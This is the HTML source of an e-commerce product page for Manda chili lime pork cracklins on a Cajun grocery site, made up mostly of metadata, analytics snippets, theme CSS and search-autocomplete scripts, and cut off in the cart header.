

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cajungrocer.com/manda-cracklins-chili-lime-6oz-clout?tag=029599000253
body_size: 21511
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en">
<!--<![endif]-->
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="format-detection" content="telephone=no" />
<title>Manda Cracklins Chili Lime 6 oz - CLOSEOUT - 029599000253</title>
<base href="https://www.cajungrocer.com/" />
<meta name="description" content="Manda Cracklins Chili Lime 6 oz - CLOSEOUT - 029599000253 - Cajun Potato Chips - Manda Cracklins Chili Lime 6 oz Manda Cajun Prize Chili Lime Flavored Tender Style Pork Cracklins have a mouthwatering chili and lime flavor that is irresistible! The flavor " />
<meta name="keywords" content="manda cracklins chili lime 6 oz - closeout, 029599000253, cajun potato chips" />

        <!-- Opengraph -->
<meta property="og:site_name" content="CajunGrocer.com"/>
<meta property="og:type" content="product"/>
<meta property="og:title" content="Manda Cracklins Chili Lime 6 oz - CLOSEOUT - 029599000253"/>
<meta property="og:url" content="https://www.cajungrocer.com/manda-cracklins-chili-lime-6oz-clout"/>
<meta property="og:price:amount" content="1.99"/>
<meta property="og:price:currency" content="USD"/>
<meta property="product:retailer_item_id" content="029599000253-CLOSEOUT"/>
<meta property="product:price:amount" content="1.99"/>
<meta property="product:price:currency" content="USD"/>
<meta property="product:availability" content="out of stock"/>
<meta property="og:price:standard_amount" content="5.99"/>
<meta property="og:availability" content="out of stock"/>
<meta property="og:brand" content="Manda Fine Meats"/>
<meta property="og:image" content="https://www.cajungrocer.com/image/cache/catalog/product/Manda-Cracklins-Chili-Lime-1024x1024.jpeg"/>
<meta property="og:description" content="Manda Cracklins Chili Lime 6 oz - CLOSEOUT - 029599000253 - Cajun Potato Chips - Manda Cracklins Chili Lime 6 oz Manda Cajun Prize Chili Lime Flavored Tender Style Pork Cracklins have a mouthwatering chili and lime flavor that is irresistible! The flavor "/>

<!-- Microdata -->
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.cajungrocer.com","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.cajungrocer.com\/index.php?route=product\/search&amp;tag=029599000253","name":"Search"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/www.cajungrocer.com\/manda-cracklins-chili-lime-6oz-clout?tag=029599000253","name":"Manda Cracklins Chili Lime 6 oz - CLOSEOUT"}}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Product","url":"https:\/\/www.cajungrocer.com\/manda-cracklins-chili-lime-6oz-clout","name":"Manda Cracklins Chili Lime 6 oz - CLOSEOUT - 029599000253","category":"Home \u00bb Search \u00bb Manda Cracklins Chili Lime 6 oz - CLOSEOUT","image":"https:\/\/www.cajungrocer.com\/image\/cache\/catalog\/product\/Manda-Cracklins-Chili-Lime-350x350.jpeg","model":"029599000253-CLOSEOUT","sku":"029599000253-CLOSEOUT","description":"Manda Cracklins Chili Lime 6 oz - CLOSEOUT - 029599000253 - Cajun Potato Chips - Manda Cracklins Chili Lime 6 oz Manda Cajun Prize Chili Lime Flavored Tender Style Pork Cracklins have a mouthwatering chili and lime flavor that is irresistible! The flavor ","manufacturer":"Manda Fine Meats","brand":{"@type":"Brand","name":"Manda Fine Meats"},"offers":{"name":"Manda Cracklins Chili Lime 6 oz - CLOSEOUT - 029599000253","url":"https:\/\/www.cajungrocer.com\/manda-cracklins-chili-lime-6oz-clout","price":1.99,"priceCurrency":"USD","itemCondition":"http:\/\/schema.org\/NewCondition","seller":{"@type":"Organization","name":"CajunGrocer.com"},"priceValidUntil":"2027-01-21","category":"Home &raquo; Search &raquo; Manda Cracklins Chili Lime 6 oz - CLOSEOUT","availability":"OutOfStock"}}</script>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '352761379735275');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=352761379735275&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!-- gkdAnalytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-1618521-1"></script>
<script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'UA-1618521-1');</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=7653839990"></script>
<script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', '7653839990');</script>
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-1618521-1', 'auto');
ga('send', 'pageview');
if (window.performance) {
    var timeSincePageLoad = Math.round(performance.now());
    ga('send', 'timing', 'Page Load Time', 'load', timeSincePageLoad);
  }</script>


      
<link href="https://www.cajungrocer.com/manda-cracklins-chili-lime-6oz-clout" rel="canonical" />
<link href="https://www.cajungrocer.com/image/catalog/favicon.png" rel="icon" />

				<link href="catalog/view/javascript/wblog/css/style.css" rel="stylesheet" type="text/css" />
				
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/theme/bigshop/js/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/theme/bigshop/js/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/stylesheet.min.css?v=2" />
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/default/stylesheet/jquestion.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/bigshop/stylesheet/owl.carousel.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/eb_mega_custom_footer/style.css" type="text/css" rel="stylesheet" media="screen" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/responsive.min.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/stylesheet-skin2.css" />
<script type="text/javascript" src="catalog/view/theme/bigshop/js/common.min.js?v=30"></script>
<script type="text/javascript" src="catalog/view/theme/bigshop/js/custom.min.js"></script>
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquestion-common.js" type="text/javascript"></script>
<script src="catalog/view/theme/bigshop/js/owl-carousel/owl.carousel.min.js" type="text/javascript"></script>
<script src="catalog/view/theme/bigshop/js/jquery.autocomplete.min.js" type="text/javascript"></script>
<script type="text/javascript">
$(document).ready(function() {
	$("#filter_name").autocomplete("getdata.php?lan=en", {
		width: 445,
		resultsClass: "ac_results col-lg-7",
		matchContains: true
	});
});
</script>

<style type="text/css">
#menu{
	z-index: 1000;
}
#cart{
	z-index: 1001;
}
.mmsearch-list{
	z-index: 1002 !important;
}
div[class*="ras_cart"] {
  z-index: 999 !important;
}
body {
background-color: #F9FDF9;
background-image: url("catalog/view/theme/bigshop/image/patterns/2.png");
}
.pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus {background-color: #2E752E;
border-color: #2E752E;
}a, a b, .articleHeader span a, .pagination > li > a {
color: #2E752E;
}
.owl-carousel.slideshowhome .owl-controls .owl-buttons .owl-prev:hover, .owl-carousel.slideshowhome .owl-controls .owl-buttons .owl-next:hover, .nivo-directionNav .nivo-nextNav:hover, .nivo-directionNav .nivo-prevNav:hover {
background-color: #2E752E;
}#container h1 {
color: #235923;
}#container h3, .product-tab .htabs a, .product-tab .tabs li a {
color: #235923;
}#header #logo {
padding-top: 23px;
}#header .links > ul > li > a, #form-language span, #form-currency span, #header #top-links > ul > li > a, .drop-icon {
color:#087321;
}#header .links > ul > li:hover > a, #header #top-links > ul > li:hover > a, #form-language:hover .btn-link span, #form-currency:hover span {
color:#087321;
}#header .links_contact > ul > li, #header .links_contact > ul > li > a {
color:#AF9748;
}#header .links > ul > li.wrap_custom_block a b {
border-top-color:#087321;
}#top .dropdown-menu li a, #form-currency ul li .currency-select, #form-language ul li .language-select {
color:#087321;
}#top .dropdown-menu li a:hover, #form-currency ul li .currency-select:hover, #form-language ul li .language-select:hover {
color:#087321;
}#header .header-row, .left-top {
background-color:#FCFFF7;
}#header #cart .heading h4 {
background-color:#0EC93A;
}#header #cart .heading h4:after, #header #cart .heading h4:before {
border-color:#0EC93A;
}#header #cart .heading {
color:#087321;
}#header #cart.open .heading {
color:#087321;
}#header #search input {
border-color:#C9C9C9;
}#header #search input {
color:#000000;
}#header #search input:focus, #header #search input:hover {
border-color:#FFDC69;
}#header .button-search {
color:#FFFFFF;
}#header .button-search {
background-color:#AF9748;
}/*===== MAIN MENU =====*/
 #menu {
background-color: #458F45;
}#menu .nav > li:hover > a {
background-color: #51A851;
}#menu .nav > li > a {
border-right:none;
}/*===== FOOTER =====*/
#footer .fpart-first {
background-color: #FAFAFA;
}#footer .fpart-second {
background-color: #FFFFFF;
} /*===== PRICE =====*/
.product-thumb .price, .product-info .price {
color: #000000;
}.product-thumb .price-old {
color: #858585;
}.product-thumb .price-new {
color: #000000;
} /*===== BUTTON =====*/
.btn-primary {
background-color: #2F8F51;
}.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary:focus, .btn-primary.disabled, .btn-primary[disabled] {
background-color: #228F50;
}.btn-primary {
color: #FFFFFF;
}.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] {
color: #FFFFFF;
}/*===== DEFAULT BUTTON =====*/
.btn-default {
background-color: #2F8F51;
}.btn-default:hover {
background-color: #228F50;
}.btn-default {
color: #FFFFFF;
}.btn-default:hover {
color: #FFFFFF;
}/*===== AddToCart BUTTONS =====*/
.product-thumb .button-group .btn-primary {
background-color: #2F8F51;
width: 100%;
border-radius: 5px !important;
}.product-thumb .button-group .btn-primary:hover {
background-color: #228F50;
}.product-thumb .button-group .btn-primary {
color: #FFFFFF;
}.product-thumb .button-group .btn-primary:hover {
color: #FFFFFF;
}.product-info .price .real {
background-color: #ED2124;
}.product-info .cart #button-cart {
background-color: #2F8F51;
}.product-info .cart #button-cart:hover {
background-color: #228F50;
}  body {font-family:Arial;}
 #container h1 {
font-family:Arial;}
#container h1 {
font-size:24px;}
#container h1 {
font-weight:bold;}
#menu {font-family:Arial;}
#menu .nav > li > a {
font-size:14px;}
#menu .nav > li > a {
font-weight:bold;}
#header #top-links > ul > li > a, #header .links ul li a, #form-language span, #form-currency span, #header .links .wrap_custom_block > a {
font-size:14px;}
#header #top-links > ul > li > a, #header .links ul li a, #form-language span, #form-currency span, #header .links .wrap_custom_block > a {
font-weight:bold;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {font-family:Arial;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {
font-size:22px;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {
font-weight:bold;}
#footer h5 {
font-family:Arial;}
#footer h5 {
font-size:14px;}
#footer h5 {
font-weight:bold;}
 .product-thumb .button-group .btn-primary {
    width: 100%;
    font-size: 17px;
    padding: 10px 0 26px 0;
    border-radius: 10px;
}

.product-thumb.transition{
  padding: 10px;
    height: 100%;
   
    flex-direction: initial;
    border: 1px solid #d8d8d8
}

.product-thumb .price, .product-info .price {
    font-size: 17px !important;
    font-family: 'Lato','Helvetica Neue',Helvetica,Arial,sans-serif !important;
}
.owl-theme p.price , .product-grid p.price{
    display: flex;
    flex-direction: row;
    justify-content: center;
}
span.price-new {
    order: 2;
}
.owl-theme .product-thumb .price, .product-grid .product-thumb .price {
    margin: 5px 0;
}
 .price-old {
 text-decoration-thickness: 3px !important;
    text-decoration-color: red !important;
}
.product-thumb .price-old {
    margin: 0 7px;
}
.product-thumb .price-old{
    position: relative;
text-decoration:none;
}
.product-thumb .price-old .price:after{
content: '';
    display: block;
    width: 100%;
    height: 70%;
    position: absolute;
    top: 0;
    left: 0;
    border-bottom: 2px solid;
    color: red;
}
.product-info .price-old{
    position: relative;
text-decoration:none;
}
.product-info .price-old .price:after{
content: '';
    display: block;
    width: 100%;
    height: 70%;
    position: absolute;
    top: 0;
    left: 0;
    border-bottom: 2px solid;
    color: red;
}
#header .links&gt;ul&gt;li:nth-child(3) {
    display: block !important;
}

@media screen and (max-width: 480px){
.product-info .cart #button-cart {
    margin: 0px 10px  !important;
}
.product-info .cart div .qty {
    float: left !important;
    margin-right: 0;
}
.qty .control-label{
display:none !important;
}
.easyzoom {
    pointer-events: none !important;
}
}

@media screen and (max-width:800px) {
}
</style>
<style>
.add-to-links,.wishlist{display: none !important; }
.product-thumb .caption h4 a{
	height: 35px;
}
</style>
<style>
.rassidebar button,.rassidebar div[class*="ras_cart_qty"]{
	display: none !important;
}
.owl-prev{
    position: absolute !important;
    left: -10px !important;
    top: 70px !important;
    zoom: 1.5 !important;
    -moz-transform: scale(2) !important;
}
.owl-prev:hover,.owl-next:hover{
  background-color: #2F8F51 !important;
}
.owl-next{
  position: absolute !important;
  right: -10px !important;
  top: 70px !important;
  zoom: 1.5 !important;
  -moz-transform: scale(2) !important;
}
@media only screen and (max-width: 600px) {
	.cart-sticky {
	 position: fixed !important;
		left: 75% !important;
		transform: translateX(-75%) !important;
		top: -16px !important;
		padding-top: 27px !important;
	 width:100%
	}
}
@media (min-width:801px)  {
	.cart-sticky {
		position: fixed !important;
    right: 5%;
		top: 30px;
  }
}
@media (min-width:1025px) {
	.cart-sticky {
		position: fixed !important;
    right: 6%;
		top: 30px;
  }
}
@media (min-width:1281px) {
	.cart-sticky {
		position: fixed !important;
    right: 10%;
		top: 30px;
  }
}
@media (min-width:1400px) {
	.cart-sticky {
		position: fixed !important;
    right: 11%;
		top: 30px;
  }
}
@media (min-width:1600px) {
	.cart-sticky {
		position: fixed !important;
    right: 16%;
		top: 30px;
  }
}
@media (min-width:1700px) {
	.cart-sticky {
		position: fixed !important;
    right: 21%;
		top: 30px;
  }
}

@media (min-width:2200px) {
	.cart-sticky {
		position: fixed !important;
    right: 28%;
		top: 30px;
  }
}
.product-grid .product-thumb{
	padding: 10px;
    height: 100%;
		margin: -4px;
    flex-direction: initial;
    border: 1px solid #d8d8d8
}
.owl-item{
	padding: 3px;
}
.visible-sm {
         display: none !important;
}
@media screen and (max-width: 767px) {
div#carousel1 {
       display: block !important;
       opacity: 1 !important; 
         min-height: 210px !important;
}
.owl-carousel.special_carousel.owl-theme,.owl-carousel.latest_carousel.owl-theme {
              display: block !important;
       opacity: 1 !important; 
         min-height: 380px !important;
}
.owl-carousel .slide-owl-wrap:not(:first-child) {
    display: none;
}
div#carousel1 img {
         display: block !important;

    min-height: 100px !important;
}
.home-product-slider {
         display: block !important;

    min-height: 430px !important;
}
.product-thumb .image {
         display: block !important;

    min-height: 150px !important;
}
.product-thumb {
         display: block !important;

    min-height: 330px !important;
}
.product-grid {
         display: block !important;

    min-height: 350px !important;
}
.visible-sm {
         display: block !important;
}
/* .hidden-sm {
         display: none !important;
} */
.left-top {
    max-width: 160px !important;
    left: 0 !important;
}
</style>
<script>
$(window).scroll(function (event) {

	if ($(window).width() <= 600) {
		var scroll = $(window).scrollTop();
		if(scroll>=145)
		{
			$('#cart').addClass('cart-sticky');
		}
		else {
			$('#cart').removeClass('cart-sticky');
		}
	}
	else if ($(window).width() > 800) {
		var scroll = $(window).scrollTop();
		if(scroll>=76)
		{
			$('#cart').addClass('cart-sticky');
		}
		else {
			$('#cart').removeClass('cart-sticky');
		}
	}
});
</script>
<script src='https://www.google.com/recaptcha/api.js' async defer></script>
<style>
.accordion-toggle{
	font-weight: bold;
}
.accordion-toggle.collapsed{
	font-weight: 100 !important;
}
</style>
<script src="https://web.squarecdn.com/v1/square.js"></script></head>
<body>
<section class="wrapper-box">
<div id="header" >
  <header class="header-row">
    <div class="container-fluid">
      <div class="table-container">
        <nav class="htop col-md-9 pull-right flip inner" id="top"> <span class="drop-icon visible-sm visible-xs"><i class="fa fa-align-justify"></i></span>
          <div id="top-links" class="nav pull-right flip">
            <ul>
              <li class="visible-sm"><a href="/gift-certificates" target="_self"> Gift Certificates</a></li>
              <li class="visible-sm"><a href="/support" title="Support"><i class="fa fa-life-ring"></i> <span class="">Support</span></a></li>
              <li class="visible-sm"><a href="/checkout">Checkout</a></li>


                            <li  class="hidden-sm"><a href="https://www.cajungrocer.com/login">Login</a></li>
              <li  class="hidden-sm"><a href="https://www.cajungrocer.com/index.php?route=account/register">Register</a></li>
                            <li><a target="_blank" href="https://www.instagram.com/cajungrocer/"><i class="fa fa-instagram"></i> Instagram </a> </li>

            </ul>
          </div>
          <div style="z-index: 1002;" class="pull-right flip left-top">
                        <div class="visible-sm links">
              <ul>
                              <li><a href="https://www.cajungrocer.com/login">Login</a></li>
              <li><a href="https://www.cajungrocer.com/index.php?route=account/register">Register</a></li>
                            </ul>
            </div>
            <div class="links hidden-sm">
              <ul>
                            <li><a href="/gift-certificates" target="_self"> Gift Certificates</a></li>
                                                                                                                
						<li><a href="https://www.cajungrocer.com/support" title="Support"><i class="fa fa-life-ring"></i> <span class="">Support</span></a></li>
						
                <li><a href="https://www.cajungrocer.com/checkout">Checkout</a></li>
                              </ul>
            </div>
                </div>
        </nav>
        <div class="col-table-cel col-md-3 col-sm-4 col-xs-12 inner">
        <div id="logo">
                <a href="https://www.cajungrocer.com"><img src="https://www.cajungrocer.com/image/catalog/logos/cglogo.png" title="CajunGrocer.com" alt="CajunGrocer.com" class="img-responsive" /></a>
                  </div>
        </div>
        <div class="col-md-4 col-md-push-5 col-sm-8 col-xs-12 inner">
          <div class="links_contact pull-right flip">
            <ul>
                          <li class="mobile"><i class="fa fa-phone"></i>504-655-9972</li>
              
                          </ul>
          </div>
        </div>
        <div class="clearfix visible-sm-block visible-xs-block"></div>
        <div class="col-md-5 col-md-pull-4 col-sm-8 col-xs-12 inner2"><style>

#mmsearch .btn-lg {
    font-size: 15px;
    line-height: 18px;
    padding: 10px 35px;
    text-shadow: 0 1px 0 #FFF;
}
#mmsearch .input-lg {
    height: 40px;
    line-height: 20px;
    padding: 0 10px;
}

.mmsearch-list{
	top: 35px;
    left: 15px;
    
	width:100%;
	position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: ;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    list-style: none;
    font-size: 12px;
    text-align: left;
    background-color: #fff;
    border: 1px solid #ccc;
    border: 1px solid rgba(0, 0, 0, .15);
    border-radius: 3px;
    -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    background-clip: padding-box;
	
	
	    max-height: auto;
   /* overflow-x: hidden;
    overflow-y: scroll;*/
	z-index:99999;

}
.mmsearch-list-title, .mmsearch-list-infolink {
    height: 35px;
}
.mmsearch-list li{
	border-bottom: 1px solid #dadada;
	padding:12px 15px;
	float:left;
	width:100%;
}
.mmsearch-list img{
	margin-right:15px;
}

.mmsearch-list-img{
	float: left;
    width: 25%;
}
.mmsearch-list-desc{
	width: 75%;
   
    float: left;
}
.mmsearch-list-price .price-old{
	color: #fff;
    text-decoration: line-through;
    margin-left: 10px;	
}

.mmsearch-list-item{
	color:#f61b17 !important;
}
.mmsearch-list-price{
	color:#6b6b6b;
	    float: right;
    position: relative;
    top: 0px;
}

.mmsearch-list-heading{
	float:left;
	width:100%;
	font-size:18px;
}

.mmsearch-list-infolink{
	float:left;
    padding: 10px 10px;
    border: 1px solid #9c9c9c;
    margin-top: 15px;
	margin-left: 5px;
}


.mmsearch-list::-webkit-scrollbar {
  width: 10px;
}

/* Track */
.mmsearch-list::-webkit-scrollbar-track {
  box-shadow: inset 0 0 5px grey; 
  border-radius: 10px;
}
 
/* Handle */
.mmsearch-list::-webkit-scrollbar-thumb {
  background: gray; 
  border-radius: 5px;
}

/* Handle on hover */
.mmsearch-list::-webkit-scrollbar-thumb:hover {
  background: darkgrey; 
}

.mmall_result > li{
	cursor: pointer;	
}



	.mmsearch-list-title,.mmsearch-list-infolink{
		font-size:17px !important;
	}




	.mmsearch-list-item,.mmsearch-list-price{
		font-size:18px !important;
	}


	.mmsearch-list-item span,.mmsearch-list-price span{
		background:#228f50 !important;
	}
	.mmsearch-list-item,.mmsearch-list-price{
		color:#228f50 !important;
	}

.mmsearch-list-item, .mmsearch-list-price {
    color: #f61b17 !important;
}
.mmsearch-list-item span, .mmsearch-list-price span {
    background: #f61b17 !important;
}


</style>

<div id="mmsearch" class="input-group">
  <input type="text" name="search" value="" placeholder="Product Search" class="form-control input-lg" autocomplete="off" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg" aria-label="Search Product"><i class="fa fa-search"></i></button>
  </span>
  
  
  
 
  
</div>


		
<script>

/* Search */
	$('#mmsearch input[name=\'search\']').parent().find('button').on('click', function() {
		var url = $('base').attr('href') + 'index.php?route=product/search';

		var value = $('header #mmsearch input[name=\'search\']').val();

		if (value) {
			url += '&search=' + encodeURIComponent(value);
		}

		location = url;
	});

	$('#mmsearch input[name=\'search\']').on('keydown', function(e) {
		if (e.keyCode == 13) {
			$('header #mmsearch input[name=\'search\']').parent().find('button').trigger('click');
		}
	});
	
	
	
	
	$(document).on('click', '.mmall_result', function(){ 
	
		$('header #mmsearch input[name=\'search\']').parent().find('button').trigger('click');
		
	}); 
	

	

$(document).click(function(event) { 
	$target = $(event.target);
	if(!$target.closest('.mmsearch-list').length &&  $('.mmsearch-list').is(":visible")) {
		$('.mmsearch-list').hide();
	}        
});

$(window).click(function() {
	
//Hide the data if visible
	
	//$('.mmsearch-list').hide(150);

});

$('.mmsearch-list').click(function(event){
	//alert();
	
   //event.stopPropagation();
});





 $('input[name="search"]').blur(function(){
	 
/* 	$('.mmsearch-list').click(function(){
		alert();
	});
	$('.mmsearch-list').hide(150); */
	
	

  });



$('input[name="search"]').on('keyup click', function(e) {
	
		
		
		
		request = $(this).val();
		
		$('.mmsearch-list').remove();
		
		if(request!=''){
			
		
		
		filterSearch = $('input[name=\'filterSearch\']').val();
		
		
		
		$.ajax({
			url: 'index.php?route=common/mmsearch/filterSearch&filterSearch=' +  encodeURIComponent(request),
			dataType: 'json',
			beforeSend: function() {
                    $('.mmsearch-list').html('').hide();
                },
			success: function(json) {
				
				
				html = '';
				
				$('.mmsearch-list').remove();
				
				
				// data fetch and returned here
				
				
				// replace this default function with custom created function 
				
				
				
				if(json.success==true){					
					
					html += '<ul class="mmsearch-list">';
										
					products = json.products;
					
					if(products.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Products</div></li>';
					
					}
					
					for(i = 0; i < products.length; i++){
						
						product_id = products[i]['product_id'];
						name = products[i]['name'];
						href = products[i]['href'];
						image = products[i]['image'];
						quantity = products[i]['quantity'];
						price = products[i]['price'];
						special = products[i]['special'];
						rating = products[i]['rating'];
						model = products[i]['model'];
											
						
						
							html +='<a href="'+href+'"><li>';
							
							
														
							html +='<div class="mmsearch-list-img"><img src="'+image+'" alt="'+name+'" title="'+name+'" class=""></div>';
							
														
							html +='<div class="mmsearch-list-desc">';
							
							
							
														
							html +='<div class="mmsearch-list-title">'+name+'</div>';
							
														
							
														
							if(special==false){
								
								html +='<div class="mmsearch-list-price"><span class="label label-primary">'+price+'</span></div>';
								
							}
							else{
								
								html +='<div class="mmsearch-list-price"><span class="label label-primary">'+special+'</span></div>';
							}
							
														
														
								
							
							html +='<div class="mmsearch-list-item">Model: '+model+'</div>';
							
														
							
														
								if(rating>=1){
									
									html +='<div class="rating">';
									
										   for (r = 1; r <= 5; r++) {
											   if (rating < r) { 
													html +='<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>';
											   } else { 
													html +='<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>';
											   } 
										   } 
										  
										  
									html +='</div>';
									
								}
									
				
													
							
							html +=' </div></li></a>';
							
							
							
							
					}
					
					
					
					
					categories = json.categories;
					
					if(categories.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Categories</div>';
						
						for(i = 0; i < categories.length; i++){
							
							category_id = categories[i]['category_id'];
							name = categories[i]['name'];
							href = categories[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+name+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					informations = json.informations;
					
					if(informations.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Information</div>';
						
						for(i = 0; i < informations.length; i++){
							
							information_id = informations[i]['information_id'];
							title = informations[i]['title'];
							href = informations[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+title+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					manufacturers = json.manufacturers;
					
					if(manufacturers.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Brands</div>';
						
						for(i = 0; i < manufacturers.length; i++){
							
							information_id = manufacturers[i]['information_id'];
							name = manufacturers[i]['name'];
							href = manufacturers[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+name+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					
									
					
					if(products.length!=0){
						html +='<a class="mmall_result" ><li>All Results</li></a>';
					}
					
										
					
					
					if(products.length==0 && categories.length==0 && informations.length==0 && manufacturers.length==0 && request!=''){
						html +='<a ><li class="mmno_records">No Records Found!</li></a>';
					}
					
					html +='</ul>';
						
									
					
				}
				
				 $('#mmsearch').append(html);
				
				
			}
		});
		
		}
	
	
});


</script></div>
        <div class="col-md-9 pull-right flip col-sm-4 col-xs-12 inner"> <style>
.action.showcart {
    color: #fff;
    background-color: #196639;
    border-radius: 5px;
    position: relative;
    top: -12px;
	padding-right: 0;
    margin-right: 30px;
    padding-left: 15px;
	max-width: 150px;
    min-width: 115px;
    text-align: right;
    cursor: default;
}
.action.showcart .text {
    display: inline-block;
    vertical-align: middle;
    position: relative;
    width: 49px;
    height: 49px;
    text-indent: -999px;
    border-radius: 25px;
    font-size: 0;
    color: transparent;
    margin: -2px 0;
    box-shadow: 0 0 3px rgba(0,0,0,.5);
    background: #228f50;
	background: #228f50 url(../image/cart.png) center no-repeat;
    background-size: 40% 40%;
    margin-right: -12px;
}
.action.showcart .counter.qty {
    background-color: #ed2124;
    margin: 0;
    position: absolute;
    right: -18px;
    top: -3px;
    border-radius: 15px;
    width: 24px;
    height: 24px;
    line-height: 24px;
	text-align:center;
	padding-left:3px;
}

td.text-right.rasprice > .action.showcart
{
	background:#fff !important;
	color:#000;
}
td.text-right.rasprice >.action.showcart .text
{
	display:none;
}
td.text-right.rasprice > .action.showcart .counter.qty
{
	display:none;
}
.paypals
{
	height:38px !important;
	width:180px !important;

	float:right;
	cursor:pointer;
}


@media only screen and (min-width:751px) and (max-width:991px){

.action.showcart{
	top:-3px;
}

}
@media only screen and (max-width:767px){

.menu-scroll{
 max-height: 300px;
 overflow-y: scroll;
}

}
@media only screen and (min-width:767px){

.menu-scroll{
 max-height: 470px;
 overflow-y: scroll;
}

}
</style>
	<!-- background:url(../image/paypal-checkout.png) center no-repeat;
	background-size:180px 38px !important; -->
<div style="height: 32px;">
<div id="cart">
  <button type="button" data-toggle="dropdown" data-loading-text="Loading..." class="heading dropdown-toggle">

	<span class="action showcart">
		<span class="total-price subtotal">
			<span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">0</span><span class="smfont">00</span></span>
		</span>
		<a href="#" class="text" title="Shopping Cart">My Cart</a>
		<span class="counter qty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">0</span>
            <span class="counter-label">

            </span>
        </span>
	</span>

 <!-- <div class="pull-left flip">
    <h4></h4>
  </div>
